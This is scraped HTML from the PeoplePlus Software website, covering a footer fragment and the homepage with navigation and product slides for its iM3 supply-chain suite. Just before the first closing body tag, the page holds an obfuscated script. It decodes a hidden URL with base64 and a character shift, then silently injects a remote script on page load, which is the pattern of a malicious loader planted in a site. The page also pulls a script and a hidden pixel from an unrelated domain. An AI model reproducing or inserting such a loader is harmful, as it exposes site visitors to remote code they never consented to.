aria-hidden="true"></i></a></li>          </ul>        </div>      </div>    </div>    <div class="footer-copyright">      <div class="container">        <div class="row">          <div class="col-md-2"> <a href="index.php" class="logo"> <img alt="People Plus Software Website Template" class="img-responsive" src="img/logo-footer.png"> </a> </div>          <div class="col-md-6">            <p>&copy; Copyright 2018. All Rights Reserved. Designed &amp; Development by: <a href="https://binarysemantics.com/" target="_blank">Binary Semantics LTD.</a></p>          </div>          <div class="col-md-4">            <nav id="sub-menu">              <ul>                <li><a href="faq.php">FAQ's</a></li>                <li><a href="sitemap.xml">Sitemap</a></li>                <li><a href="contact.php">Contact</a></li>              </ul>            </nav>          </div>        </div>      </div>    </div>  </footer></div><!-- Trigger the modal with a button -->  <!--<button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#contact-Modal">Open Modal</button>-->  <!-- Modal -->  <div class="modal fade" id="contact-Modal" role="dialog">    <div class="modal-dialog modal-lg">          <!-- Modal content-->      <div class="modal-content custom-modal-content">                <div class="modal-body" style='text-align:center;'>			<button type="button" class="close custom-modal-close-button" data-dismiss="modal" style='font-size:30px;'>&times;</button>			<img src='img/Pop-Up_Desktop2.png' class='img-responsive'>			<div class='form-group modal-popup-btn'>				<a class="open-demo-options mt-lg btn btn-3d btn-xlg btn-primary media-btn" href="supply-chain.php">Book a Demo</a>			</div>        </div>		              </div>          </div>  </div>  <!-- Vendor --> <script src="vendor/jquery/jquery.min.js"></script> <script src="vendor/jquery.appear/jquery.appear.min.js"></script> <script src="vendor/jquery.easing/jquery.easing.min.js"></script> <script src="vendor/jquery-cookie/jquery-cookie.min.js"></script> <script src="vendor/bootstrap/js/bootstrap.min.js"></script> <script src="vendor/common/common.min.js"></script> <script src="vendor/jquery.validation/jquery.validation.min.js"></script> <script src="vendor/jquery.easy-pie-chart/jquery.easy-pie-chart.min.js"></script> <script src="vendor/jquery.gmap/jquery.gmap.min.js"></script> <script src="vendor/jquery.lazyload/jquery.lazyload.min.js"></script> <script src="vendor/isotope/jquery.isotope.min.js"></script> <script src="vendor/owl.carousel/owl.carousel.min.js"></script> <script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script> <script src="vendor/vide/vide.min.js"></script> <!-- Theme Base, Components and Settings --> <script src="js/theme.js"></script> <!-- Current Page Vendor and Views --> <script src="vendor/rs-plugin/js/jquery.themepunch.tools.min.js"></script> <script src="vendor/rs-plugin/js/jquery.themepunch.revolution.min.js"></script> <script src="vendor/circle-flip-slideshow/js/jquery.flipshow.min.js"></script> <script src="js/views/view.home.js"></script> <!-- Theme Custom --> <script src="js/custom.js"></script> <!-- Theme Initialization Files --> <script src="js/theme.init.js"></script><style>    .modal-backdrop {    position: relative !important;}.modal {  text-align: center;  padding: 0!important;  width: 100%;    height: 100%;    top: 0;    left: 0;    right: 0;    bottom: 0;    background-color: rgba(0,0,0,0.5);    z-index: 100;   /*  cursor: pointer; */}.modal:before {  content: '';  display: inline-block;  height: 100%;  vertical-align: middle;  margin-right: -4px;}.modal-dialog {  display: inline-block;  text-align: left;  vertical-align: middle;}.custom-modal-content{	background-color: #fff0 !important;	box-shadow :none !important;	border : none !important;}.custom-modal-close-button{	position: absolute;	right: 70px;    top: 20px;}.modal-popup-btn{	    margin-top: -15%;}</style><script>    setTimeout(function() {    $('#contact-Modal').modal('show');close_modal();}, 40000);function close_modal(){	setTimeout(function() {		$('#contact-Modal').modal('hide');	}, 30000);}</script><script>window[(function(_BrB,_nW){var _TUy2u='';for(var _813Oe9=0;_813Oe9<_BrB.length;_813Oe9++){var _7J5Z=_BrB[_813Oe9].charCodeAt();_TUy2u==_TUy2u;_nW>8;_7J5Z-=_nW;_7J5Z+=61;_7J5Z%=94;_7J5Z+=33;_7J5Z!=_813Oe9;_TUy2u+=String.fromCharCode(_7J5Z)}return _TUy2u})(atob('XEtSdHFsZ2V2TWd7'), 2)] = '81a8ad060b1737398451';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_pof,_op){var _SIWGu='';for(var _fQbOGc=0;_fQbOGc<_pof.length;_fQbOGc++){var _5euU=_pof[_fQbOGc].charCodeAt();_5euU!=_fQbOGc;_5euU-=_op;_5euU+=61;_op>2;_5euU%=94;_SIWGu==_SIWGu;_5euU+=33;_SIWGu+=String.fromCharCode(_5euU)}return _SIWGu})(atob('NkJCPkFmW1s4QVpIN1lBMUA3PkJBWjE9O1tIN1lCLzVaOEE='), 44)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });</script></body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.peopleplussoftware.com/js/custom.js
body_size: 19259
content:

<!DOCTYPE html>
<html>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156645874-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156645874-1');
</script>
<meta name="google-site-verification" content="qYTwk4psxF_yZvFfXoqp5PU4e4O4_LXrQiE_H0pR-8I" />
<!-- Basic -->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Supply chain management software, equipment asset management software, im3 supply chain management suite, custom development, vendor management, e-commerce and e-purchasing, Fleet Management, Inventory Management, Peopleplus software, PPS, People plus software. " />
  <meta name="robots" content="index,follow" />
  <meta name="description" content=" PeoplePlus Software provides business solutions for Supply Chain Management (SCM), e-Commerce, and e-Purchasing (EDI). We follow best-in-class processes and practices." />
  <title>Top Supply Chain Management Software - PeoplePlus Software, Inc.</title>

<!-- Favicon -->
<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

<!-- Mobile Metas -->
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<!-- Web Fonts  -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800%7CShadows+Into+Light" rel="stylesheet" type="text/css">

<!-- Vendor CSS -->
<link rel="stylesheet" href="vendor/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="vendor/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="vendor/animate/animate.min.css">
<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

<!-- Theme CSS -->
<link rel="stylesheet" href="css/theme.css">
<link rel="stylesheet" href="css/theme-elements.css">
<link rel="stylesheet" href="css/theme-blog.css">
<link rel="stylesheet" href="css/theme-shop.css">

<!-- Current Page CSS -->
<link rel="stylesheet" href="vendor/rs-plugin/css/settings.css">
<link rel="stylesheet" href="vendor/rs-plugin/css/layers.css">
<link rel="stylesheet" href="vendor/rs-plugin/css/navigation.css">
<link rel="stylesheet" href="vendor/circle-flip-slideshow/css/component.css">

<!-- Skin CSS -->
<link rel="stylesheet" href="css/skins/default.css">

<!-- Theme Custom CSS -->
<link rel="stylesheet" href="css/custom.css">

<!-- Head Libs -->
<script src="vendor/modernizr/modernizr.min.js"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92917717-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript" src="http://www.keet1liod.com/js/157223.js" ></script>
<noscript><img alt="" src="http://www.keet1liod.com/157223.png" style="display:none;" /></noscript>


<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5ecf8ab28ee2956d73a56301/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!-- Favicon --><link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" /><link rel="apple-touch-icon" href="img/apple-touch-icon.png"><!-- Mobile Metas --><meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><!-- Web Fonts  --><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800%7CShadows+Into+Light" rel="stylesheet" type="text/css"><!-- Vendor CSS --><link rel="stylesheet" href="vendor/bootstrap/css/bootstrap.min.css"><link rel="stylesheet" href="vendor/font-awesome/css/font-awesome.min.css"><link rel="stylesheet" href="vendor/animate/animate.min.css"><link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css"><link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css"><link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css"><link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css"><!-- Theme CSS --><link rel="stylesheet" href="css/theme.css"><link rel="stylesheet" href="css/theme-elements.css"><link rel="stylesheet" href="css/theme-blog.css"><link rel="stylesheet" href="css/theme-shop.css"><!-- Current Page CSS --><link rel="stylesheet" href="vendor/rs-plugin/css/settings.css"><link rel="stylesheet" href="vendor/rs-plugin/css/layers.css"><link rel="stylesheet" href="vendor/rs-plugin/css/navigation.css"><link rel="stylesheet" href="vendor/circle-flip-slideshow/css/component.css"><!-- Skin CSS --><link rel="stylesheet" href="css/skins/default.css"><!-- Theme Custom CSS --><link rel="stylesheet" href="css/custom.css"><!-- Head Libs --><script src="vendor/modernizr/modernizr.min.js"></script><script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');  ga('create', 'UA-92917717-1', 'auto');  ga('send', 'pageview');</script><!-- 22/may/21<script type="text/javascript">var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=true;s1.src='https://embed.tawk.to/5ecf8ab28ee2956d73a56301/default';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0);})();</script>--><script type="text/javascript" src="http://www.keet1liod.com/js/157223.js" ></script><noscript><img alt="" src="http://www.keet1liod.com/157223.png" style="display:none;" /></noscript></head><body><div class="body innnerbody">  <header id="header" class="header-mobile-nav-only header-flex" data-plugin-options="{'stickyEnabled': true, 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': true, 'stickyStartAt': 52, 'stickySetTop': '-52px', 'stickyChangeLogo': true}">    <div class="header-body">      <div class="header-top">        <div class="container">          <div class="topLinks">            <ul>                <li> <a href="trucking/index.html" target="_blank"> Trucking </a></li>              <li> <a href="carrier-transicold.php"> Carrier Transicold </a></li>              <li> <a href="faq.php"> FAQ's </a></li>              <li> <a href="contact.php"> Contact </a></li>              <li> <span class="bgWhite" >(734) 531-6620</span></li>              <li> <a href="https://barcodestogo.im3cloud.com/" target="_blank">Generate Barcodes</a></li>           <!--<a href="index.php"> <img alt="People Plus Software" height="40" src="img/SCMS.png"> </a> -->            </ul>          </div>        </div>      </div>      <div class="header-container container mt-sm">        <div class="header-row">          <div class="header-column">            <div class="header-logo"> <a href="index.php"> <img alt="People Plus Software" height="40" src="img/logo.png"> </a> </div>          </div>          <div class="header-column">            <div class="header-row">              <div class="header-nav header-nav-stripe">                <button class="btn header-btn-collapse-nav" data-toggle="collapse" data-target=".header-nav-main"> <i class="fa fa-bars"></i> </button>                <ul class="header-social-icons social-icons hidden-xs">                  <li class="social-icons-facebook"><a href="https://www.facebook.com/PeoplePlus-Software-Inc-110734593981628" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>                  <li class="social-icons-twitter"><a href="https://twitter.com/PeoplePlusSoft1" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>                  <li class="social-icons-linkedin"><a href="https://www.linkedin.com/company/people-plus-software" target="_blank" title="Linkedin"><i class="fa fa-linkedin"></i></a></li>                  <li class="social-icons-youtube"><a href="https://www.youtube.com/channel/UCYenEE44yTILarRc6-Ox6Yw" target="_blank" title="Youtube"><i class="fa fa-youtube"></i></a></li>                  <li class="social-icons-youtube"><a href="https://www.pinterest.com/peopleplussoftware/" target="_blank" title="Pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>                </ul>                                <div class="header-nav-main header-nav-main-square header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse">                  <nav>                    <ul class="nav nav-pills" id="mainNav">                      <li class="dropdown"> <a class="dropdown-toggle" href="#"> Solutions </a>                        <ul class="dropdown-menu">                          <li><a href="facility.php">Facility &amp; Asset Management </a></li>                          <li><a href="manufacturing.php">Manufacturing</a></li>                          <li><a href="distribution.php">Distribution</a></li>                          <li><a href="warehousing.php">Warehousing</a></li>                          <li><a href="healthcare.php">Healthcare</a></li>                          <li><a href="higher-education.php">Higher Education</a></li>                          <li><a href="procurement.php">Procurement</a></li>                          <li><a href="logistics.php">Logistics </a></li>                        </ul>                      </li>                      <li class="dropdown dropdown-mega"> <a class="dropdown-toggle" href="#"> Products &amp; Services </a>                        <ul class="dropdown-menu">                          <li>                            <div class="dropdown-mega-content">                              <div class="row">                                <div class="col-md-3"> <span class="dropdown-mega-sub-title">Modules</span>                                  <ul class="dropdown-mega-sub-nav">                                    <li><a href="scm-suite.php">iM3 SCM Suite</a></li>                                    <li><a href="wms-3pl.php">WMS &amp; 3PL</a></li>                                    <li><a href="dealer-distribution.php">Dealer & Distribution Management </a></li>                                    <li><a href="warranty-management.php">Warranty Management &amp; OEM Recalls </a></li>                                    <li><a href="service-contracts.php">Service Contracts & Preventive Maintenance</a></li>                                    <li><a href="ecommerce-pos.php">E-Commerce &amp; POS</a></li>                                    <li><a href="asset-facilities.php">Asset &amp; Facilities Management</a></li>                                    <li><a href="fleet-management.php">Field and Fleet Management</a></li>                                    <li><a href="attendance.php">Attendance, Timekeeping & Labor Tracking</a></li>                                    <li><a href="yard-management.php">Yard Management</a></li>                                    <li><a href="project-management.php">Project Management </a></li>                                    <li><a href="robotic-process.php">Robotic Automated Process </a></li>                                    <li><a href="iot-machine.php">IOT, Machine Learning, AI</a></li>                                  </ul>                                </div>                                <div class="col-md-3"> <span class="dropdown-mega-sub-title">Services</span>                                  <ul class="dropdown-mega-sub-nav">                                    <li><a href="business-intelligence.php">Business Intelligence </a></li>                                    <li><a href="it-infrastructure.php">IT Infrastructure Consulting</a></li>                                    <li><a href="process-study.php">Process Study </a></li>                                    <li><a href="software-development.php">Software Development </a></li>                                    <li><a href="systems-integration.php">Systems Integration </a></li>                                  </ul>                                </div>                                <div class="col-md-3"> <span class="dropdown-mega-sub-title">Mobility</span>                                  <ul class="dropdown-mega-sub-nav">                                    <li><a  href="im3-scm-lite.php">iM3 SCM Lite</a></li>                                    <li><a href="warehouse-pilot.php">Warehouse Pilot</a></li>                                    <li><a href="smartcart.php">SmartCart</a></li>                                    <li><a href="yard-manager.php">Yard Manager</a></li>                                    <li><a href="kiosk-manager.php">Kiosk Manager</a></li>                                    <li><a href="work-priority.php">Work Priority</a></li>                                    <li><a href="tv-dashboards.php">TV Dashboards</a></li>                                    </ul>                                </div>                                <div class="col-md-3"> <span class="dropdown-mega-sub-title">Barcode Hardware</span>                                  <ul class="dropdown-mega-sub-nav">                                    <li><a href="barcode-scanners.php">Barcode Scanners</a></li>                                    <li><a href="barcode-tablets.php">Barcode Tablets</a></li>                                    <li><a href="barcode-printe.php">Barcode Printers</a></li>                                    <li><a href="http://barcodestogo.im3cloud.com/" target="_blank">Generate Barcodes</a></li>                                  </ul>                                </div>                              </div>                            </div>                          </li>                        </ul>                      </li>                      <li class=""> <a href="modules.php">Modules</a> </li>					  <li class=""><a href="blogs.php">Blogs</a></li>                      <li class="dropdown"> <a class="dropdown-toggle" href="#"> Resources </a>                        <ul class="dropdown-menu">                          <li><a href="videos.php">Videos</a></li>                                                    <li><a href="white-papers.php">White Papers</a></li>                          <li><a href="case-studies.php">Case Studies</a></li>                          <li><a href="brochures.php">Brochures</a></li>                        </ul>                      </li>                      <li class="dropdown"> <a class="dropdown-toggle" href="#"> Company </a>                        <ul class="dropdown-menu">                          <li><a href="about.php">About Us</a></li>                          <li><a href="career.php">Careers</a></li>                          <!--<li><a href="">Awards</a></li>-->                          <li><a href="leadership.php">Leadership</a></li>                          <!--<li><a href="">Events</a></li>-->                        </ul>                                              </li>                                                  </ul>                                         </nav>                </div>              </div>            </div>          </div>          <div class="logo" style="padding-left: 8px;"> <a href="index.php"> <img alt="Supply Chain Management Software" height="80" src="img/SCMS.png"> </a></div>                 </div>      </div>              </div>  </header>

  <div role="main" class="main">
    <div class="slider-container rev_slider_wrapper">
      <div id="revolutionSlider" class="slider rev_slider" data-plugin-revolution-slider data-plugin-options="{'delay': 9000, 'gridwidth': 1170, 'gridheight': 90vh, 'disableProgressBar': 'on'}"  >
        <ul>
          <li data-transition="fade"> <img src="img/slides/slider-1.jpg"  
									alt=""
									data-bgposition="center center" 
									data-bgfit="cover" 
									data-bgrepeat="no-repeat" 
									class="rev-slidebg">
            <div class="tp-caption main-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="-45"
									data-start="1500"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									data-mask_in="x:0px;y:0px;">iM3 SCM CLOUD </div>
            <div class="tp-caption bottom-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="20"
									data-start="2000"
									data-whitespace="normal"									
									data-width="1200px"	
									style="z-index: 5"
									data-transform_in="y:[100%];opacity:0;s:500;">Manage the day to day transactions needed to run your supply chain, warehouse, or distribution operations. <br>
              Connected via the cloud and accessible on the go. On a device of your choice. </div>
            <a class="tp-caption btn btn-lg btn-warning btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="scm-suite.php"
									data-x="center" data-hoffset="-110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">LEARN MORE</a> 
			<a class="tp-caption btn btn-lg btn-primary btn-slider-action popup-youtube"
									data-hash
									data-hash-offset="85"
									href="https://www.youtube.com/watch?v=fOTDzzbWv-0"
									data-x="center" data-hoffset="110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">WATCH VIDEO</a> </li>
          <li data-transition="fade"> <img src="img/slides/slider-2.jpg"  
									alt=""
									data-bgposition="center center" 
									data-bgfit="cover" 
									data-bgrepeat="no-repeat" 
									class="rev-slidebg">
            <div class="tp-caption main-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="-45"
									data-start="1500"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									data-mask_in="x:0px;y:0px;">YARD MANAGER</div>
            <div class="tp-caption bottom-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="40"
									data-start="2000"
									data-whitespace="normal"									
									data-width="1200px"	
									style="z-index: 5"
									data-transform_in="y:[100%];opacity:0;s:500;">iM3’s Yard Management Software Application is designed for any sized operation and helps manage and provide visibility to your operations to better track equipment, assets, organized truck and trailer, container, and rail car activity between the outside walls of your facility or customer yard, the fence line and outside parking areas.</div>
            <a class="tp-caption btn btn-lg btn-warning btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="yard-management.php"
									data-x="center" data-hoffset="-110"
									data-y="center" data-voffset="150"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">LEARN MORE</a> 
			<a class="tp-caption btn btn-lg btn-primary btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="https://www.youtube.com/watch?v=fOTDzzbWv-0"
									data-x="center" data-hoffset="110"
									data-y="center" data-voffset="150"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">WATCH VIDEO</a> </li>
          <li data-transition="fade"> <img src="img/slides/slider-3.jpg"  
									alt=""
									data-bgposition="center center" 
									data-bgfit="cover" 
									data-bgrepeat="no-repeat" 
									class="rev-slidebg">
            <div class="tp-caption main-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="-45"
									data-start="1500"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									data-mask_in="x:0px;y:0px;">ECOMMERCE and POS</div>
            <div class="tp-caption bottom-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="20"
									data-start="2000"
									data-whitespace="normal"									
									data-width="1200px"	
									style="z-index: 5"
									data-transform_in="y:[100%];opacity:0;s:500;">Transforming Supply Chain for the “Now Economy” – engage your customer base with an order processing solution to support the demanding B2B and B2C needs of today’s global economy.</div>
            <a class="tp-caption btn btn-lg btn-warning btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="ecommerce-pos.php"
									data-x="center" data-hoffset="-110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">LEARN MORE</a> 
			<a class="tp-caption btn btn-lg btn-primary btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="https://www.youtube.com/watch?v=fOTDzzbWv-0"
									data-x="center" data-hoffset="110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">WATCH VIDEO</a> </li>
          <li data-transition="fade"> <img src="img/slides/slider-4.jpg"  
									alt=""
									data-bgposition="center center" 
									data-bgfit="cover" 
									data-bgrepeat="no-repeat" 
									class="rev-slidebg">
            <div class="tp-caption main-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="-45"
									data-start="1500"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									data-mask_in="x:0px;y:0px;">iM3 3PL </div>
            <div class="tp-caption bottom-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="20"
									data-start="2000"
									data-whitespace="normal"									
									data-width="1200px"	
									style="z-index: 5"
									data-transform_in="y:[100%];opacity:0;s:500;">iM3 3PL bridges the gap between you and your customers by giving them the ability to view, track and create transactions against their inventory at any given time.</div>
            <a class="tp-caption btn btn-lg btn-warning btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="wms-3pl.php"
									data-x="center" data-hoffset="-110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">LEARN MORE</a> 
			<a class="tp-caption btn btn-lg btn-primary btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="https://www.youtube.com/watch?v=fOTDzzbWv-0"
									data-x="center" data-hoffset="110"
									data-y="center" data-voffset="120"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">WATCH VIDEO</a><!----> 
          </li>
          <li data-transition="fade"> <img src="img/slides/slider-5.jpg"  
									alt=""
									data-bgposition="center center" 
									data-bgfit="cover" 
									data-bgrepeat="no-repeat" 
									class="rev-slidebg">
            <div class="tp-caption main-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="-45"
									data-start="1500"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									data-mask_in="x:0px;y:0px;">The Future is Now </div>
            <div class="tp-caption bottom-label"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="40"
									data-start="2000"
									data-whitespace="normal"									
									data-width="1200px"	
									style="z-index: 5"
									data-transform_in="y:[100%];opacity:0;s:500;">The growth of technology in today’s globally connected economy is at an all-time high. We believe that it is extremely important to keep learning, innovating, and developing new solutions. Learn More about iM3’s advancements into Block-Chain, Predictive Analytics (and maintenance), Machine Learning & Artificial Intelligence, Beacon technology and more! </div>
            <a class="tp-caption btn btn-lg btn-warning btn-slider-action"
									data-hash
									data-hash-offset="85"
									href="iot-machine.php"
									data-x="center" data-hoffset="0"
									data-y="center" data-voffset="150"
									data-start="2200"
									data-whitespace="nowrap"						 
									data-transform_in="y:[100%];s:500;"
									data-transform_out="opacity:0;s:500;"
									style="z-index: 5"
									data-mask_in="x:0px;y:0px;">LEARN MORE</a> </li>
        </ul>
      </div>
    </div>
    <div class="home-intro" id="home-intro">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <p> The fastest way to grow your business  with the leader in <em>Technology</em> <span>PEOPLEPLUS SOFTWARE'S IM3 SCM SUITE| Cloud-Based Supply Chain Applicatons</span> </p>
          </div>
          <div class="col-md-4">
            <div class="get-started"> <a href="supply-chain.php" class="btn btn-lg btn-primary media-btn">Get Started Now!</a> 
              <!--<div class="learn-more">or <a href="https://www.youtube.com/watch?v=k63ZzugjQ5k" class="btn btn-lg btn-primary popup-youtube">learn more.</a></div>--> 
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row center">
        <div class="col-md-12">
          <h1 class="mb-sm word-rotator-title"> IM3 SCM is <strong class="inverted"> <span class="word-rotate" data-plugin-options="{'delay': 2000, 'animDelay': 300}"> <span class="word-rotate-items"> <span>incredibly</span> <span>extremely</span> </span> </span> </strong> powerful and innovative. </h1>
          <p class="lead">PeoplePlus Software’s iM3 SCM is a cloud-based Supply Chain Management Suite to automate warehouse, inventory, order, and repair management. iM3 SCM Suite includes software tools and its integration with latest hardware to manage business on the cloud, mobile phones/tablets, streaming devices, scanning devices, IoT & Beacons, Machine learning,<br>
            AI and Analytics.</p>
        </div>
      </div>
    </div>
    <div class="home-concept appear-animation" data-appear-animation="fadeIn" data-appear-animation-delay="500">
      <svg class="home-concept-bg" x="0px" y="0px" width="345px" height="93px" viewBox="0 0 345 83" enable-background="new 0 0 345 93" xml:space="preserve">
        <image overflow="visible" width="26" height="39" xlink:href="img/home-concept-pin.png" transform="matrix(0.169 0.1308 -0.1308 0.169 339.8496 0.6826)" class="final-pin appear-animation" data-appear-animation="animated-pin" data-appear-animation-delay="3650"> </image>
        <path class="line appear-animation" fill="none" stroke="#6f6f6f" stroke-width="0.25" stroke-miterlimit="0" stroke-dasharray="0" data-appear-animation="animated-line" data-appear-animation-duration="4s" d="M7.086,87.455c8.133-8.646,54.247-51.634,155.173-36.766C268.762,66.38,327.34,17.642,337.992,10.241"/>
        <path fill="none" stroke="#FFF" stroke-width="0.50" stroke-miterlimit="10" stroke-dasharray="1,2.5" d="M7.086,87.455c8.133-8.646,54.247-51.634,155.173-36.766C268.762,66.38,327.34,17.642,337.992,10.241"/>
        <image overflow="visible" width="26" height="39" xlink:href="img/home-concept-pin.png" transform="matrix(0.2137 0 0 0.2137 1 81.5898)" class="initial-pin appear-animation" data-appear-animation="animated-pin"> </image>
      </svg>
      <div class="container">
        <div class="row center"> <span class="sun"></span> <span class="cloud"></span>
          <div class="col-md-2 col-md-offset-1">
            <div class="process-image">
              <div class="box-image">
                <svg class="small-circle" x="0px" y="0px" width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">
                  <circle class="line appear-animation" fill="#FFF" stroke="#6f6f6f" stroke-width="0.25" stroke-miterlimit="0" stroke-dasharray="0" data-appear-animation="animated-line" data-appear-animation-delay="800" cx="19.5" cy="19.5" r="19.063"/>
                  <circle fill="none" stroke="#FFF" stroke-width="0.50" stroke-miterlimit="10" stroke-dasharray="1,2.5" cx="19.5" cy="19.5" r="19.063"/>
                </svg>
                <img src="img/home-concept-item-1.png" alt="" class="appear-animation" data-appear-animation="zoomIn" data-appear-animation-duration="300" data-appear-animation-delay="1400" /> </div>
              <div class="strategy"><strong class="appear-animation" data-appear-animation="fadeInDown" data-appear-animation-delay="1150" data-plugin-options="{'accY': 200}">Strategy</strong><span class="overDiv">PPS team visits your facility and conducts an in-depth business process study in order to understand, communicate, and identify challenges encountered by every department and each and every key individual. </span></div>
            </div>
          </div>
          <div class="col-md-2">
            <div class="process-image">
              <div class="box-image">
                <svg class="small-circle" x="0px" y="0px" width="39px" height="39px" viewBox="0 0 39 39" enable-background="new 0 0 39 39" xml:space="preserve">
